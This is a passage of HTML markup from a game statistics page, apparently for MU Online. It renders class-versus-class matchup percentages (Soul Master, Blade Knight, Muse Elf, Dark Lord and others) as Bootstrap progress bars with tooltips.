                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; MG: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="974" aria-valuemin="0" aria-valuemax="1000" style="width: 9.74%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; DL: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="974" aria-valuemin="0" aria-valuemax="1000" style="width: 9.74%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; SU: <span style='color: #a30000;'>-11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="885" aria-valuemin="0" aria-valuemax="1000" style="width: 8.85%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; RF: <span style='color: #00ae1a;'>+13%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1151" aria-valuemin="0" aria-valuemax="1000" style="width: 11.51%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; GL: <span style='color: #a30000;'>-10%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="894" aria-valuemin="0" aria-valuemax="1000" style="width: 8.94%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; RW: <span style='color: #a30000;'>-7%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="930" aria-valuemin="0" aria-valuemax="1000" style="width: 9.3%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; SL: <span style='color: #a30000;'>-8%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="921" aria-valuemin="0" aria-valuemax="1000" style="width: 9.21%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #EA4335;">BK</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Blade Knight</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; SM: <span style='color: #a30000;'>-1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="993" aria-valuemin="0" aria-valuemax="1000" style="width: 9.93%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; BK: <span style='color: #00ae1a;'>+31%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1346" aria-valuemin="0" aria-valuemax="1000" style="width: 13.46%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; FE: <span style='color: #a30000;'>-18%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="807" aria-valuemin="0" aria-valuemax="1000" style="width: 8.07%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; MG: <span style='color: #00ae1a;'>+11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1123" aria-valuemin="0" aria-valuemax="1000" style="width: 11.23%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; DL: <span style='color: #a30000;'>-17%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="817" aria-valuemin="0" aria-valuemax="1000" style="width: 8.17%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; SU: <span style='color: #00ae1a;'>+2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1030" aria-valuemin="0" aria-valuemax="1000" style="width: 10.3%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; RF: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1002" aria-valuemin="0" aria-valuemax="1000" style="width: 10.02%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; GL: <span style='color: #a30000;'>-6%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="937" aria-valuemin="0" aria-valuemax="1000" style="width: 9.37%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; RW: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="974" aria-valuemin="0" aria-valuemax="1000" style="width: 9.74%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>BK &#9876; SL: <span style='color: #a30000;'>-4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="965" aria-valuemin="0" aria-valuemax="1000" style="width: 9.65%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #FBBC04;">FE</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Muse Elf</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; SM: <span style='color: #a30000;'>-19%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="795" aria-valuemin="0" aria-valuemax="1000" style="width: 7.95%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; BK: <span style='color: #a30000;'>-10%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="900" aria-valuemin="0" aria-valuemax="1000" style="width: 9%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; FE: <span style='color: #00ae1a;'>+67%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1750" aria-valuemin="0" aria-valuemax="1000" style="width: 17.5%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; MG: <span style='color: #a30000;'>-11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="880" aria-valuemin="0" aria-valuemax="1000" style="width: 8.8%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; DL: <span style='color: #a30000;'>-1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="990" aria-valuemin="0" aria-valuemax="1000" style="width: 9.9%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; SU: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1000" aria-valuemin="0" aria-valuemax="1000" style="width: 10%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; RF: <span style='color: #a30000;'>-28%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="695" aria-valuemin="0" aria-valuemax="1000" style="width: 6.95%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; GL: <span style='color: #a30000;'>-10%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="900" aria-valuemin="0" aria-valuemax="1000" style="width: 9%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; RW: <span style='color: #00ae1a;'>+4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1050" aria-valuemin="0" aria-valuemax="1000" style="width: 10.5%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>FE &#9876; SL: <span style='color: #00ae1a;'>+3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1040" aria-valuemin="0" aria-valuemax="1000" style="width: 10.4%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #34A853;">MG</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Magic Gladiator</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; SM: <span style='color: #a30000;'>-8%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="919" aria-valuemin="0" aria-valuemax="1000" style="width: 9.19%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; BK: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="967" aria-valuemin="0" aria-valuemax="1000" style="width: 9.67%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; FE: <span style='color: #a30000;'>-34%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="622" aria-valuemin="0" aria-valuemax="1000" style="width: 6.22%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; MG: <span style='color: #00ae1a;'>+4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1053" aria-valuemin="0" aria-valuemax="1000" style="width: 10.53%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; DL: <span style='color: #00ae1a;'>+4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1053" aria-valuemin="0" aria-valuemax="1000" style="width: 10.53%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; SU: <span style='color: #a30000;'>-4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="957" aria-valuemin="0" aria-valuemax="1000" style="width: 9.57%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; RF: <span style='color: #00ae1a;'>+22%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1245" aria-valuemin="0" aria-valuemax="1000" style="width: 12.45%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; GL: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="967" aria-valuemin="0" aria-valuemax="1000" style="width: 9.67%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; RW: <span style='color: #00ae1a;'>+9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1111" aria-valuemin="0" aria-valuemax="1000" style="width: 11.11%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>MG &#9876; SL: <span style='color: #00ae1a;'>+9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1101" aria-valuemin="0" aria-valuemax="1000" style="width: 11.01%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #FF6D01;">DL</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Dark Lord</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; SM: <span style='color: #a30000;'>-20%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="783" aria-valuemin="0" aria-valuemax="1000" style="width: 7.83%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; BK: <span style='color: #a30000;'>-15%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="835" aria-valuemin="0" aria-valuemax="1000" style="width: 8.35%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; FE: <span style='color: #a30000;'>-29%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="687" aria-valuemin="0" aria-valuemax="1000" style="width: 6.87%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; MG: <span style='color: #a30000;'>-7%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="931" aria-valuemin="0" aria-valuemax="1000" style="width: 9.31%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; DL: <span style='color: #00ae1a;'>+46%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1513" aria-valuemin="0" aria-valuemax="1000" style="width: 15.13%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; SU: <span style='color: #00ae1a;'>+26%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1291" aria-valuemin="0" aria-valuemax="1000" style="width: 12.91%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; RF: <span style='color: #a30000;'>-30%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="677" aria-valuemin="0" aria-valuemax="1000" style="width: 6.77%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; GL: <span style='color: #00ae1a;'>+6%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1068" aria-valuemin="0" aria-valuemax="1000" style="width: 10.68%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; RW: <span style='color: #00ae1a;'>+9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1111" aria-valuemin="0" aria-valuemax="1000" style="width: 11.11%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>DL &#9876; SL: <span style='color: #00ae1a;'>+9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1100" aria-valuemin="0" aria-valuemax="1000" style="width: 11%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #46BDC6;">SU</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Summoner</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; SM: <span style='color: #00ae1a;'>+4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1046" aria-valuemin="0" aria-valuemax="1000" style="width: 10.46%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; BK: <span style='color: #00ae1a;'>+8%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1095" aria-valuemin="0" aria-valuemax="1000" style="width: 10.95%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; FE: <span style='color: #a30000;'>-14%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="851" aria-valuemin="0" aria-valuemax="1000" style="width: 8.51%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; MG: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="968" aria-valuemin="0" aria-valuemax="1000" style="width: 9.68%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; DL: <span style='color: #a30000;'>-3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="968" aria-valuemin="0" aria-valuemax="1000" style="width: 9.68%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; SU: <span style='color: #a30000;'>-12%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="870" aria-valuemin="0" aria-valuemax="1000" style="width: 8.7%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; RF: <span style='color: #00ae1a;'>+14%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1164" aria-valuemin="0" aria-valuemax="1000" style="width: 11.64%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; GL: <span style='color: #a30000;'>-2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="988" aria-valuemin="0" aria-valuemax="1000" style="width: 9.88%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; RW: <span style='color: #00ae1a;'>+2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1027" aria-valuemin="0" aria-valuemax="1000" style="width: 10.27%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SU &#9876; SL: <span style='color: #00ae1a;'>+1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1017" aria-valuemin="0" aria-valuemax="1000" style="width: 10.17%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #A64D79;">RF</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Rage Fighter</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; SM: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1008" aria-valuemin="0" aria-valuemax="1000" style="width: 10.08%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; BK: <span style='color: #a30000;'>-5%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="952" aria-valuemin="0" aria-valuemax="1000" style="width: 9.52%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; FE: <span style='color: #00ae1a;'>+11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1131" aria-valuemin="0" aria-valuemax="1000" style="width: 11.31%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; MG: <span style='color: #00ae1a;'>+3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1037" aria-valuemin="0" aria-valuemax="1000" style="width: 10.37%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; DL: <span style='color: #00ae1a;'>+3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1037" aria-valuemin="0" aria-valuemax="1000" style="width: 10.37%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; SU: <span style='color: #a30000;'>-15%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="839" aria-valuemin="0" aria-valuemax="1000" style="width: 8.39%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; RF: <span style='color: #00ae1a;'>+1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1018" aria-valuemin="0" aria-valuemax="1000" style="width: 10.18%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; GL: <span style='color: #00ae1a;'>+5%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1056" aria-valuemin="0" aria-valuemax="1000" style="width: 10.56%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; RW: <span style='color: #00ae1a;'>+3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1041" aria-valuemin="0" aria-valuemax="1000" style="width: 10.41%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RF &#9876; SL: <span style='color: #a30000;'>-12%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="876" aria-valuemin="0" aria-valuemax="1000" style="width: 8.76%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #F07B72;">GL</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Grow Lancer</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; SM: <span style='color: #a30000;'>-2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="981" aria-valuemin="0" aria-valuemax="1000" style="width: 9.81%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; BK: <span style='color: #a30000;'>-8%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="920" aria-valuemin="0" aria-valuemax="1000" style="width: 9.2%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; FE: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1002" aria-valuemin="0" aria-valuemax="1000" style="width: 10.02%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; MG: <span style='color: #00ae1a;'>+11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1124" aria-valuemin="0" aria-valuemax="1000" style="width: 11.24%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; DL: <span style='color: #a30000;'>-10%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="899" aria-valuemin="0" aria-valuemax="1000" style="width: 8.99%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; SU: <span style='color: #00ae1a;'>+2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1022" aria-valuemin="0" aria-valuemax="1000" style="width: 10.22%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; RF: <span style='color: #a30000;'>-11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="879" aria-valuemin="0" aria-valuemax="1000" style="width: 8.79%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; GL: <span style='color: #00ae1a;'>+23%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1257" aria-valuemin="0" aria-valuemax="1000" style="width: 12.57%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; RW: <span style='color: #a30000;'>-14%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="848" aria-valuemin="0" aria-valuemax="1000" style="width: 8.48%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>GL &#9876; SL: <span style='color: #00ae1a;'>+5%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1063" aria-valuemin="0" aria-valuemax="1000" style="width: 10.63%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #FCD04F;">RW</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Rune Mage</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; SM: <span style='color: #a30000;'>-11%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="882" aria-valuemin="0" aria-valuemax="1000" style="width: 8.82%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; BK: <span style='color: #a30000;'>-7%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="928" aria-valuemin="0" aria-valuemax="1000" style="width: 9.28%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; FE: <span style='color: #00ae1a;'>+9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1102" aria-valuemin="0" aria-valuemax="1000" style="width: 11.02%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; MG: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1011" aria-valuemin="0" aria-valuemax="1000" style="width: 10.11%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; DL: <span style='color: #a30000;'>-18%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="808" aria-valuemin="0" aria-valuemax="1000" style="width: 8.08%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; SU: <span style='color: #00ae1a;'>+10%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1121" aria-valuemin="0" aria-valuemax="1000" style="width: 11.21%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; RF: <span style='color: #00ae1a;'>+8%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1093" aria-valuemin="0" aria-valuemax="1000" style="width: 10.93%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; GL: <span style='color: #00ae1a;'>+2%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1029" aria-valuemin="0" aria-valuemax="1000" style="width: 10.29%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; RW: <span style='color: #00ae1a;'>+5%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1066" aria-valuemin="0" aria-valuemax="1000" style="width: 10.66%; background-color: #FCD04F;"></div>
